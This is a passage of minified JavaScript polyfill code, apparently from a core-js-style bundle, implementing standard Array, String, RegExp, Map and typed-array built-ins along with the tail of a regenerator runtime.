;if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",
this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var i=n.arg;E(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:T(t),
resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),y}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"===("undefined"==typeof globalThis?"undefined":n(globalThis))?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}}({exports:{}});var Mp=oe,Ip=Fi;gi({target:"Object",stat:!0,forced:T((function(){Ip(1)}))},{keys:function(t){return Ip(Mp(t))}});var Ep=gi,Rp=it,Tp=ft,Op=Xd,Np=J([].join),Pp=Rp!=Object,zp=Op("join",",");Ep({target:"Array",proto:!0,forced:Pp||!zp
},{join:function(t){return Np(Tp(this),void 0===t?",":t)}});var qp=ma.map;gi({target:"Array",proto:!0,forced:!cp("map")},{map:function(t){return qp(this,t,arguments.length>1?arguments[1]:void 0)}});var Bp,jp,Lp=ir,Cp=function(){var t=Lp(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e},Up=T,Dp=E.RegExp,Fp=Up((function(){var t=Dp("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),Vp=Fp||Up((function(){
return!Dp("a","y").sticky})),Wp={BROKEN_CARET:Fp||Up((function(){var t=Dp("^r","gy");return t.lastIndex=2,null!=t.exec("str")})),MISSED_STICKY:Vp,UNSUPPORTED_Y:Fp},Kp=T,Zp=E.RegExp,Hp=Kp((function(){var t=Zp(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)})),Jp=T,Gp=E.RegExp,Yp=Jp((function(){var t=Gp("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")
})),Xp=q,$p=J,Qp=Li,tv=Cp,ev=Wp,rv=Gt.exports,nv=uo,iv=Qr.get,ov=Hp,av=Yp,sv=rv("native-string-replace",String.prototype.replace),uv=RegExp.prototype.exec,fv=uv,cv=$p("".charAt),hv=$p("".indexOf),lv=$p("".replace),dv=$p("".slice),pv=(jp=/b*/g,Xp(uv,Bp=/a/,"a"),Xp(uv,jp,"a"),0!==Bp.lastIndex||0!==jp.lastIndex),vv=ev.BROKEN_CARET,yv=void 0!==/()??/.exec("")[1];(pv||yv||vv||ov||av)&&(fv=function(t){var e,r,n,i,o,a,s,u=this,f=iv(u),c=Qp(t),h=f.raw;if(h)return h.lastIndex=u.lastIndex,e=Xp(fv,h,c),
u.lastIndex=h.lastIndex,e;var l=f.groups,d=vv&&u.sticky,p=Xp(tv,u),v=u.source,y=0,m=c;if(d&&(p=lv(p,"y",""),-1===hv(p,"g")&&(p+="g"),m=dv(c,u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==cv(c,u.lastIndex-1))&&(v="(?: "+v+")",m=" "+m,y++),r=new RegExp("^(?:"+v+")",p)),yv&&(r=new RegExp("^"+v+"$(?!\\s)",p)),pv&&(n=u.lastIndex),i=Xp(uv,d?r:u,m),d?i?(i.input=dv(i.input,y),i[0]=dv(i[0],y),i.index=u.lastIndex,
u.lastIndex+=i[0].length):u.lastIndex=0:pv&&i&&(u.lastIndex=u.global?i.index+i[0].length:n),yv&&i&&i.length>1&&Xp(sv,i[0],r,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(i[o]=void 0)})),i&&l)for(i.groups=a=nv(null),o=0;o<l.length;o++)a[(s=l[o])[0]]=i[s[1]];return i});var mv=fv;gi({target:"RegExp",proto:!0,forced:/./.exec!==mv},{exec:mv});var gv=J,bv=br.exports,wv=mv,_v=T,Sv=xe,kv=gr,xv=Sv("species"),Av=RegExp.prototype,Mv=function(t,e,r,n){var i=Sv(t),o=!_v((function(){
var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=o&&!_v((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[xv]=function(){return r},r.flags="",r[i]=/./[i]),r.exec=function(){return e=!0,null},r[i](""),!e}));if(!o||!a||r){var s=gv(/./[i]),u=e(i,""[t],(function(t,e,r,n,i){var a=gv(t),u=e.exec;return u===wv||u===Av.exec?o&&!i?{done:!0,value:s(e,r,n)}:{done:!0,value:a(r,e,n)}:{done:!1}}));bv(String.prototype,t,u[0]),bv(Av,i,u[1])}n&&kv(Av[i],"sham",!0)
},Iv=lt,Ev=$,Rv=xe("match"),Tv=function(t){var e;return Iv(t)&&(void 0!==(e=t[Rv])?!!e:"RegExp"==Ev(t))},Ov=jf.charAt,Nv=function(t,e,r){return e+(r?Ov(t,e).length:1)},Pv=q,zv=ir,qv=ct,Bv=$,jv=mv,Lv=E.TypeError,Cv=function(t,e){var r=t.exec;if(qv(r)){var n=Pv(r,t,e);return null!==n&&zv(n),n}if("RegExp"===Bv(t))return Pv(jv,t,e);throw Lv("RegExp#exec called on incompatible receiver")
},Uv=ki,Dv=q,Fv=J,Vv=Mv,Wv=Tv,Kv=ir,Zv=at,Hv=Ih,Jv=Nv,Gv=In,Yv=Li,Xv=Vt,$v=wo,Qv=Cv,ty=mv,ey=T,ry=Wp.UNSUPPORTED_Y,ny=4294967295,iy=Math.min,oy=[].push,ay=Fv(/./.exec),sy=Fv(oy),uy=Fv("".slice),fy=!ey((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]}));Vv("split",(function(t,e,r){var n
;return n="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,r){var n=Yv(Zv(this)),i=void 0===r?ny:r>>>0;if(0===i)return[];if(void 0===t)return[n];if(!Wv(t))return Dv(e,n,t,i)
;for(var o,a,s,u=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),c=0,h=new RegExp(t.source,f+"g");(o=Dv(ty,h,n))&&!((a=h.lastIndex)>c&&(sy(u,uy(n,c,o.index)),o.length>1&&o.index<n.length&&Uv(oy,u,$v(o,1)),s=o[0].length,c=a,u.length>=i));)h.lastIndex===o.index&&h.lastIndex++;return c===n.length?!s&&ay(h,"")||sy(u,""):sy(u,uy(n,c)),u.length>i?$v(u,0,i):u}:"0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:Dv(e,this,t,r)}:e,[function(e,r){
var i=Zv(this),o=null==e?void 0:Xv(e,t);return o?Dv(o,e,i,r):Dv(n,Yv(i),e,r)},function(t,i){var o=Kv(this),a=Yv(t),s=r(n,o,a,i,n!==e);if(s.done)return s.value;var u=Hv(o,RegExp),f=o.unicode,c=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(ry?"g":"y"),h=new u(ry?"^(?:"+o.source+")":o,c),l=void 0===i?ny:i>>>0;if(0===l)return[];if(0===a.length)return null===Qv(h,a)?[a]:[];for(var d=0,p=0,v=[];p<a.length;){h.lastIndex=ry?0:p;var y,m=Qv(h,ry?uy(a,p):a)
;if(null===m||(y=iy(Gv(h.lastIndex+(ry?p:0)),a.length))===d)p=Jv(a,p,f);else{if(sy(v,uy(a,d,p)),v.length===l)return v;for(var g=1;g<=m.length-1;g++)if(sy(v,m[g]),v.length===l)return v;p=d=y}}return sy(v,uy(a,d)),v}]}),!fy,ry);var cy=gi,hy=E,ly=T,dy=Ai,py=lt,vy=oe,yy=Rn,my=po,gy=fa,by=cp,wy=At,_y=xe("isConcatSpreadable"),Sy=9007199254740991,ky="Maximum allowed index exceeded",xy=hy.TypeError,Ay=wy>=51||!ly((function(){var t=[];return t[_y]=!1,t.concat()[0]!==t})),My=by("concat"),Iy=function(t){
if(!py(t))return!1;var e=t[_y];return void 0!==e?!!e:dy(t)};cy({target:"Array",proto:!0,forced:!Ay||!My},{concat:function(t){var e,r,n,i,o,a=vy(this),s=gy(a,0),u=0;for(e=-1,n=arguments.length;e<n;e++)if(Iy(o=-1===e?a:arguments[e])){if(u+(i=yy(o))>Sy)throw xy(ky);for(r=0;r<i;r++,u++)r in o&&my(s,u,o[r])}else{if(u>=Sy)throw xy(ky);my(s,u++,o)}return s.length=u,s}});var Ey=at,Ry=Li,Ty=/"/g,Oy=J("".replace),Ny=function(t,e,r,n){var i=Ry(Ey(t)),o="<"+e
;return""!==r&&(o+=" "+r+'="'+Oy(Ry(n),Ty,"&quot;")+'"'),o+">"+i+"</"+e+">"},Py=T,zy=function(t){return Py((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))},qy=Ny;gi({target:"String",proto:!0,forced:zy("link")},{link:function(t){return qy(this,"a","href",t)}});var By=J,jy=an.PROPER,Ly=br.exports,Cy=ir,Uy=mt,Dy=Li,Fy=T,Vy=Cp,Wy="toString",Ky=RegExp.prototype,Zy=Ky.toString,Hy=By(Vy),Jy=Fy((function(){return"/a/b"!=Zy.call({source:"a",flags:"b"})
})),Gy=jy&&Zy.name!=Wy;(Jy||Gy)&&Ly(RegExp.prototype,Wy,(function(){var t=Cy(this),e=Dy(t.source),r=t.flags;return"/"+e+"/"+Dy(void 0===r&&Uy(Ky,t)&&!("flags"in Ky)?Hy(t):r)}),{unsafe:!0});var Yy=J,Xy=oe,$y=Math.floor,Qy=Yy("".charAt),tm=Yy("".replace),em=Yy("".slice),rm=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,nm=/\$([$&'`]|\d{1,2})/g,im=ki,om=q,am=J,sm=Mv,um=T,fm=ir,cm=ct,hm=wn,lm=In,dm=Li,pm=at,vm=Nv,ym=Vt,mm=function(t,e,r,n,i,o){var a=r+t.length,s=n.length,u=nm;return void 0!==i&&(i=Xy(i),u=rm),
tm(o,u,(function(o,u){var f;switch(Qy(u,0)){case"$":return"$";case"&":return t;case"`":return em(e,0,r);case"'":return em(e,a);case"<":f=i[em(u,1,-1)];break;default:var c=+u;if(0===c)return o;if(c>s){var h=$y(c/10);return 0===h?o:h<=s?void 0===n[h-1]?Qy(u,1):n[h-1]+Qy(u,1):o}f=n[c-1]}return void 0===f?"":f}))},gm=Cv,bm=xe("replace"),wm=Math.max,_m=Math.min,Sm=am([].concat),km=am([].push),xm=am("".indexOf),Am=am("".slice),Mm="$0"==="a".replace(/./,"$0"),Im=!!/./[bm]&&""===/./[bm]("a","$0")
;sm("replace",(function(t,e,r){var n=Im?"$":"$0";return[function(t,r){var n=pm(this),i=null==t?void 0:ym(t,bm);return i?om(i,t,n,r):om(e,dm(n),t,r)},function(t,i){var o=fm(this),a=dm(t);if("string"==typeof i&&-1===xm(i,n)&&-1===xm(i,"$<")){var s=r(e,o,a,i);if(s.done)return s.value}var u=cm(i);u||(i=dm(i));var f=o.global;if(f){var c=o.unicode;o.lastIndex=0}for(var h=[];;){var l=gm(o,a);if(null===l)break;if(km(h,l),!f)break;""===dm(l[0])&&(o.lastIndex=vm(a,lm(o.lastIndex),c))}
for(var d,p="",v=0,y=0;y<h.length;y++){for(var m=dm((l=h[y])[0]),g=wm(_m(hm(l.index),a.length),0),b=[],w=1;w<l.length;w++)km(b,void 0===(d=l[w])?d:String(d));var _=l.groups;if(u){var S=Sm([m],b,g,a);void 0!==_&&km(S,_);var k=dm(im(i,void 0,S))}else k=mm(m,a,g,b,_,i);g>=v&&(p+=Am(a,v,g)+k,v=g+m.length)}return p+Am(a,v)}]}),!!um((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!Mm||Im)
;var Em="\t\n\v\f\r                　\u2028\u2029\ufeff",Rm=at,Tm=Li,Om=J("".replace),Nm="[\t\n\v\f\r                　\u2028\u2029\ufeff]",Pm=RegExp("^"+Nm+Nm+"*"),zm=RegExp(Nm+Nm+"*$"),qm=function(t){return function(e){var r=Tm(Rm(e));return 1&t&&(r=Om(r,Pm,"")),2&t&&(r=Om(r,zm,"")),r}},Bm={start:qm(1),end:qm(2),trim:qm(3)},jm=an.PROPER,Lm=T,Cm=Em,Um=Bm.trim;gi({target:"String",proto:!0,forced:function(t){return Lm((function(){return!!Cm[t]()||"​᠎"!=="​᠎"[t]()||jm&&Cm[t].name!==t}))}("trim")
},{trim:function(){return Um(this)}});var Dm=zn.includes,Fm=pu;gi({target:"Array",proto:!0},{includes:function(t){return Dm(this,t,arguments.length>1?arguments[1]:void 0)}}),Fm("includes");var Vm=Tv,Wm=E.TypeError,Km=function(t){if(Vm(t))throw Wm("The method doesn't accept regular expressions");return t},Zm=xe("match"),Hm=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[Zm]=!1,"/./"[t](e)}catch(t){}}return!1},Jm=gi,Gm=Km,Ym=at,Xm=Li,$m=Hm,Qm=J("".indexOf);Jm({target:"String",proto:!0,
forced:!$m("includes")},{includes:function(t){return!!~Qm(Xm(Ym(this)),Xm(Gm(t)),arguments.length>1?arguments[1]:void 0)}});var tg={exports:{}},eg=T((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})),rg=T,ng=lt,ig=$,og=eg,ag=Object.isExtensible,sg=rg((function(){ag(1)}))||og?function(t){return!!ng(t)&&((!og||"ArrayBuffer"!=ig(t))&&(!ag||ag(t)))}:ag,ug=!T((function(){
return Object.isExtensible(Object.preventExtensions({}))})),fg=gi,cg=J,hg=qr,lg=lt,dg=ue,pg=$e.f,vg=mn,yg=fo,mg=sg,gg=ug,bg=!1,wg=de("meta"),_g=0,Sg=function(t){pg(t,wg,{value:{objectID:"O"+_g++,weakData:{}}})},kg=tg.exports={enable:function(){kg.enable=function(){},bg=!0;var t=vg.f,e=cg([].splice),r={};r[wg]=1,t(r).length&&(vg.f=function(r){for(var n=t(r),i=0,o=n.length;i<o;i++)if(n[i]===wg){e(n,i,1);break}return n},fg({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:yg.f}))},
fastKey:function(t,e){if(!lg(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!dg(t,wg)){if(!mg(t))return"F";if(!e)return"E";Sg(t)}return t[wg].objectID},getWeakData:function(t,e){if(!dg(t,wg)){if(!mg(t))return!0;if(!e)return!1;Sg(t)}return t[wg].weakData},onFreeze:function(t){return gg&&bg&&mg(t)&&!dg(t,wg)&&Sg(t),t}};hg[wg]=!0;var xg=ct,Ag=lt,Mg=Ju,Ig=function(t,e,r){var n,i;return Mg&&xg(n=e.constructor)&&n!==r&&Ag(i=n.prototype)&&i!==r.prototype&&Mg(t,i),t
},Eg=gi,Rg=E,Tg=J,Og=ci,Ng=br.exports,Pg=tg.exports,zg=ch,qg=Tc,Bg=ct,jg=lt,Lg=T,Cg=bh,Ug=jo,Dg=Ig,Fg=function(t,e,r){var n=-1!==t.indexOf("Map"),i=-1!==t.indexOf("Weak"),o=n?"set":"add",a=Rg[t],s=a&&a.prototype,u=a,f={},c=function(t){var e=Tg(s[t]);Ng(s,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(i&&!jg(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return i&&!jg(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(i&&!jg(t))&&e(this,0===t?0:t)
}:function(t,r){return e(this,0===t?0:t,r),this})};if(Og(t,!Bg(a)||!(i||s.forEach&&!Lg((function(){(new a).entries().next()})))))u=r.getConstructor(e,t,n,o),Pg.enable();else if(Og(t,!0)){var h=new u,l=h[o](i?{}:-0,1)!=h,d=Lg((function(){h.has(1)})),p=Cg((function(t){new a(t)})),v=!i&&Lg((function(){for(var t=new a,e=5;e--;)t[o](e,e);return!t.has(-0)}));p||((u=e((function(t,e){qg(t,s);var r=Dg(new a,t,u);return null!=e&&zg(e,r[o],{that:r,AS_ENTRIES:n}),r}))).prototype=s,s.constructor=u),
(d||v)&&(c("delete"),c("has"),n&&c("get")),(v||l)&&c(o),i&&s.clear&&delete s.clear}return f[t]=u,Eg({global:!0,forced:u!=a},f),Ug(u,t),i||r.setStrong(u,t,n),u},Vg=$e.f,Wg=uo,Kg=Sc,Zg=Do,Hg=Tc,Jg=ch,Gg=yf,Yg=Ic,Xg=O,$g=tg.exports.fastKey,Qg=Qr.set,tb=Qr.getterFor,eb={getConstructor:function(t,e,r,n){var i=t((function(t,i){Hg(t,o),Qg(t,{type:e,index:Wg(null),first:void 0,last:void 0,size:0}),Xg||(t.size=0),null!=i&&Jg(i,t[n],{that:t,AS_ENTRIES:r})})),o=i.prototype,a=tb(e),s=function(t,e,r){
var n,i,o=a(t),s=u(t,e);return s?s.value=r:(o.last=s={index:i=$g(e,!0),key:e,value:r,previous:n=o.last,next:void 0,removed:!1},o.first||(o.first=s),n&&(n.next=s),Xg?o.size++:t.size++,"F"!==i&&(o.index[i]=s)),t},u=function(t,e){var r,n=a(t),i=$g(e);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key==e)return r};return Kg(o,{clear:function(){for(var t=a(this),e=t.index,r=t.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete e[r.index],r=r.next
;t.first=t.last=void 0,Xg?t.size=0:this.size=0},delete:function(t){var e=this,r=a(e),n=u(e,t);if(n){var i=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=i),i&&(i.previous=o),r.first==n&&(r.first=i),r.last==n&&(r.last=o),Xg?r.size--:e.size--}return!!n},forEach:function(t){for(var e,r=a(this),n=Zg(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:r.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!u(this,t)}}),Kg(o,r?{get:function(t){
var e=u(this,t);return e&&e.value},set:function(t,e){return s(this,0===t?0:t,e)}}:{add:function(t){return s(this,t=0===t?0:t,t)}}),Xg&&Vg(o,"size",{get:function(){return a(this).size}}),i},setStrong:function(t,e,r){var n=e+" Iterator",i=tb(e),o=tb(n);Gg(t,e,(function(t,e){Qg(this,{type:n,target:t,state:i(t),kind:e,last:void 0})}),(function(){for(var t=o(this),e=t.kind,r=t.last;r&&r.removed;)r=r.previous;return t.target&&(t.last=r=r?r.next:t.state.first)?"keys"==e?{value:r.key,done:!1
}:"values"==e?{value:r.value,done:!1}:{value:[r.key,r.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),r?"entries":"values",!r,!0),Yg(e)}};Fg("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),eb);var rb=gi,nb=ma.find,ib=pu,ob="find",ab=!0;ob in[]&&Array(1).find((function(){ab=!1})),rb({target:"Array",proto:!0,forced:ab},{find:function(t){return nb(this,t,arguments.length>1?arguments[1]:void 0)}}),ib(ob)
;var sb=O,ub=$e,fb=Cp,cb=T,hb=RegExp.prototype;sb&&cb((function(){return"sy"!==Object.getOwnPropertyDescriptor(hb,"flags").get.call({dotAll:!0,sticky:!0})}))&&ub.f(hb,"flags",{configurable:!0,get:fb});var lb=ma.filter;gi({target:"Array",proto:!0,forced:!cp("filter")},{filter:function(t){return lb(this,t,arguments.length>1?arguments[1]:void 0)}});var db,pb=gi,vb=J,yb=R.f,mb=In,gb=Li,bb=Km,wb=at,_b=Hm,Sb=vb("".startsWith),kb=vb("".slice),xb=Math.min,Ab=_b("startsWith");pb({target:"String",
proto:!0,forced:!!(Ab||(db=yb(String.prototype,"startsWith"),!db||db.writable))&&!Ab},{startsWith:function(t){var e=gb(wb(this));bb(t);var r=mb(xb(arguments.length>1?arguments[1]:void 0,e.length)),n=gb(t);return Sb?Sb(e,n,r):kb(e,r,r+n.length)===n}});var Mb=gi,Ib=ma.findIndex,Eb=pu,Rb="findIndex",Tb=!0;Rb in[]&&Array(1).findIndex((function(){Tb=!1})),Mb({target:"Array",proto:!0,forced:Tb},{findIndex:function(t){return Ib(this,t,arguments.length>1?arguments[1]:void 0)}}),Eb(Rb)
;var Ob=gi,Nb=E,Pb=xn,zb=wn,qb=Rn,Bb=oe,jb=fa,Lb=po,Cb=cp("splice"),Ub=Nb.TypeError,Db=Math.max,Fb=Math.min,Vb=9007199254740991,Wb="Maximum allowed length exceeded";Ob({target:"Array",proto:!0,forced:!Cb},{splice:function(t,e){var r,n,i,o,a,s,u=Bb(this),f=qb(u),c=Pb(t,f),h=arguments.length;if(0===h?r=n=0:1===h?(r=0,n=f-c):(r=h-2,n=Fb(Db(zb(e),0),f-c)),f+r-n>Vb)throw Ub(Wb);for(i=jb(u,n),o=0;o<n;o++)(a=c+o)in u&&Lb(i,o,u[a]);if(i.length=n,r<n){for(o=c;o<f-n;o++)s=o+r,
(a=o+n)in u?u[s]=u[a]:delete u[s];for(o=f;o>f-n+r;o--)delete u[o-1]}else if(r>n)for(o=f-n;o>c;o--)s=o+r-1,(a=o+n-1)in u?u[s]=u[a]:delete u[s];for(o=0;o<r;o++)u[o+c]=arguments[o+2];return u.length=f-n+r,i}});var Kb,Zb,Hb,Jb={exports:{}
},Gb="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,Yb=Gb,Xb=O,$b=E,Qb=ct,tw=lt,ew=ue,rw=qi,nw=jt,iw=gr,ow=br.exports,aw=$e.f,sw=mt,uw=Au,fw=Ju,cw=xe,hw=de,lw=$b.Int8Array,dw=lw&&lw.prototype,pw=$b.Uint8ClampedArray,vw=pw&&pw.prototype,yw=lw&&uw(lw),mw=dw&&uw(dw),gw=Object.prototype,bw=$b.TypeError,ww=cw("toStringTag"),_w=hw("TYPED_ARRAY_TAG"),Sw=hw("TYPED_ARRAY_CONSTRUCTOR"),kw=Yb&&!!fw&&"Opera"!==rw($b.opera),xw=!1,Aw={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,
Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Mw={BigInt64Array:8,BigUint64Array:8},Iw=function(t){if(!tw(t))return!1;var e=rw(t);return ew(Aw,e)||ew(Mw,e)};for(Kb in Aw)(Hb=(Zb=$b[Kb])&&Zb.prototype)?iw(Hb,Sw,Zb):kw=!1;for(Kb in Mw)(Hb=(Zb=$b[Kb])&&Zb.prototype)&&iw(Hb,Sw,Zb);if((!kw||!Qb(yw)||yw===Function.prototype)&&(yw=function(){throw bw("Incorrect invocation")},kw))for(Kb in Aw)$b[Kb]&&fw($b[Kb],yw);if((!kw||!mw||mw===gw)&&(mw=yw.prototype,
kw))for(Kb in Aw)$b[Kb]&&fw($b[Kb].prototype,mw);if(kw&&uw(vw)!==mw&&fw(vw,mw),Xb&&!ew(mw,ww))for(Kb in xw=!0,aw(mw,ww,{get:function(){return tw(this)?this[_w]:void 0}}),Aw)$b[Kb]&&iw($b[Kb],_w,Kb);var Ew={NATIVE_ARRAY_BUFFER_VIEWS:kw,TYPED_ARRAY_CONSTRUCTOR:Sw,TYPED_ARRAY_TAG:xw&&_w,aTypedArray:function(t){if(Iw(t))return t;throw bw("Target is not a typed array")},aTypedArrayConstructor:function(t){if(Qb(t)&&(!fw||sw(yw,t)))return t;throw bw(nw(t)+" is not a typed array constructor")},
exportTypedArrayMethod:function(t,e,r,n){if(Xb){if(r)for(var i in Aw){var o=$b[i];if(o&&ew(o.prototype,t))try{delete o.prototype[t]}catch(r){try{o.prototype[t]=e}catch(t){}}}mw[t]&&!r||ow(mw,t,r?e:kw&&dw[t]||e,n)}},exportTypedArrayStaticMethod:function(t,e,r){var n,i;if(Xb){if(fw){if(r)for(n in Aw)if((i=$b[n])&&ew(i,t))try{delete i[t]}catch(t){}if(yw[t]&&!r)return;try{return ow(yw,t,r?e:kw&&yw[t]||e)}catch(t){}}for(n in Aw)!(i=$b[n])||i[t]&&!r||ow(i,t,e)}},isView:function(t){if(!tw(t))return!1
;var e=rw(t);return"DataView"===e||ew(Aw,e)||ew(Mw,e)},isTypedArray:Iw,TypedArray:yw,TypedArrayPrototype:mw},Rw=E,Tw=T,Ow=bh,Nw=Ew.NATIVE_ARRAY_BUFFER_VIEWS,Pw=Rw.ArrayBuffer,zw=Rw.Int8Array,qw=!Nw||!Tw((function(){zw(1)}))||!Tw((function(){new zw(-1)}))||!Ow((function(t){new zw,new zw(null),new zw(1.5),new zw(t)}),!0)||Tw((function(){return 1!==new zw(new Pw(2),1,void 0).length})),Bw=wn,jw=In,Lw=E.RangeError,Cw=function(t){if(void 0===t)return 0;var e=Bw(t),r=jw(e)
;if(e!==r)throw Lw("Wrong length or index");return r},Uw=E.Array,Dw=Math.abs,Fw=Math.pow,Vw=Math.floor,Ww=Math.log,Kw=Math.LN2,Zw={pack:function(t,e,r){var n,i,o,a=Uw(r),s=8*r-e-1,u=(1<<s)-1,f=u>>1,c=23===e?Fw(2,-24)-Fw(2,-77):0,h=t<0||0===t&&1/t<0?1:0,l=0;for((t=Dw(t))!=t||t===1/0?(i=t!=t?1:0,n=u):(n=Vw(Ww(t)/Kw),t*(o=Fw(2,-n))<1&&(n--,o*=2),(t+=n+f>=1?c/o:c*Fw(2,1-f))*o>=2&&(n++,o/=2),n+f>=u?(i=0,n=u):n+f>=1?(i=(t*o-1)*Fw(2,e),n+=f):(i=t*Fw(2,f-1)*Fw(2,e),n=0));e>=8;)a[l++]=255&i,i/=256,e-=8
;for(n=n<<e|i,s+=e;s>0;)a[l++]=255&n,n/=256,s-=8;return a[--l]|=128*h,a},unpack:function(t,e){var r,n=t.length,i=8*n-e-1,o=(1<<i)-1,a=o>>1,s=i-7,u=n-1,f=t[u--],c=127&f;for(f>>=7;s>0;)c=256*c+t[u--],s-=8;for(r=c&(1<<-s)-1,c>>=-s,s+=e;s>0;)r=256*r+t[u--],s-=8;if(0===c)c=1-a;else{if(c===o)return r?NaN:f?-1/0:1/0;r+=Fw(2,e),c-=a}return(f?-1:1)*r*Fw(2,c-e)}},Hw=oe,Jw=xn,Gw=Rn,Yw=function(t){
for(var e=Hw(this),r=Gw(e),n=arguments.length,i=Jw(n>1?arguments[1]:void 0,r),o=n>2?arguments[2]:void 0,a=void 0===o?r:Jw(o,r);a>i;)e[i++]=t;return e
},Xw=E,$w=J,Qw=O,t_=Gb,e_=an,r_=gr,n_=Sc,i_=T,o_=Tc,a_=wn,s_=In,u_=Cw,f_=Zw,c_=Au,h_=Ju,l_=mn.f,d_=$e.f,p_=Yw,v_=wo,y_=jo,m_=e_.PROPER,g_=e_.CONFIGURABLE,b_=Qr.get,w_=Qr.set,__="ArrayBuffer",S_="DataView",k_="Wrong index",x_=Xw.ArrayBuffer,A_=x_,M_=A_&&A_.prototype,I_=Xw.DataView,E_=I_&&I_.prototype,R_=Object.prototype,T_=Xw.Array,O_=Xw.RangeError,N_=$w(p_),P_=$w([].reverse),z_=f_.pack,q_=f_.unpack,B_=function(t){return[255&t]},j_=function(t){return[255&t,t>>8&255]},L_=function(t){
return[255&t,t>>8&255,t>>16&255,t>>24&255]},C_=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},U_=function(t){return z_(t,23,4)},D_=function(t){return z_(t,52,8)},F_=function(t,e){d_(t.prototype,e,{get:function(){return b_(this)[e]}})},V_=function(t,e,r,n){var i=u_(r),o=b_(t);if(i+e>o.byteLength)throw O_(k_);var a=b_(o.buffer).bytes,s=i+o.byteOffset,u=v_(a,s,s+e);return n?u:P_(u)},W_=function(t,e,r,n,i,o){var a=u_(r),s=b_(t);if(a+e>s.byteLength)throw O_(k_)
;for(var u=b_(s.buffer).bytes,f=a+s.byteOffset,c=n(+i),h=0;h<e;h++)u[f+h]=c[o?h:e-h-1]};if(t_){var K_=m_&&x_.name!==__;if(i_((function(){x_(1)}))&&i_((function(){new x_(-1)}))&&!i_((function(){return new x_,new x_(1.5),new x_(NaN),K_&&!g_})))K_&&g_&&r_(x_,"name",__);else{(A_=function(t){return o_(this,M_),new x_(u_(t))}).prototype=M_;for(var Z_,H_=l_(x_),J_=0;H_.length>J_;)(Z_=H_[J_++])in A_||r_(A_,Z_,x_[Z_]);M_.constructor=A_}h_&&c_(E_)!==R_&&h_(E_,R_);var G_=new I_(new A_(2)),Y_=$w(E_.setInt8)
;G_.setInt8(0,2147483648),G_.setInt8(1,2147483649),!G_.getInt8(0)&&G_.getInt8(1)||n_(E_,{setInt8:function(t,e){Y_(this,t,e<<24>>24)},setUint8:function(t,e){Y_(this,t,e<<24>>24)}},{unsafe:!0})}else M_=(A_=function(t){o_(this,M_);var e=u_(t);w_(this,{bytes:N_(T_(e),0),byteLength:e}),Qw||(this.byteLength=e)}).prototype,E_=(I_=function(t,e,r){o_(this,E_),o_(t,M_);var n=b_(t).byteLength,i=a_(e);if(i<0||i>n)throw O_("Wrong offset");if(i+(r=void 0===r?n-i:s_(r))>n)throw O_("Wrong length");w_(this,{
